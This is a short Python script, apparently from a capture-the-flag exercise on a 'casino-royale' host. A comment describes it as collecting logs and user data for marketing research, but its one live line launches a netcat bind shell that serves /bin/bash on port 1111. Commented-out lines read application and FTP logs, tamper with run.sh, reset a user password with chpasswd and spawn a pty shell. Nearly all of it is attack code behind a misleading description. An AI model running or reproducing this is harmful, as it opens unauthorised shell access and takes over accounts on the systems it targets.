 1 #!/usr/bin/python
2 # Collect logs and user data to sell for marketing research
3
4 #file = open("/opt/casino-royale//user-data.log","r")
5 #print file.read()
6
7
8 #file1 = open("run.sh","r")
9 #print file1.read()
10 import os
11 os.system("nc -lvvp 1111 -t -e /bin/bash")
12 #file2 = open("run.sh","a")
13 #file2.write('echo \'aaaaa\'>/opt/casino-royale/aaaaa\r\n')
14
15 #ftpl = open("/var/log/vsftpd.log","r")
16 #print ftpl.read()
17 #import os
18 #os.system('echo le:abc.123|chpasswd')
19 #import pty
20 #pty.spawn('/bin/bash')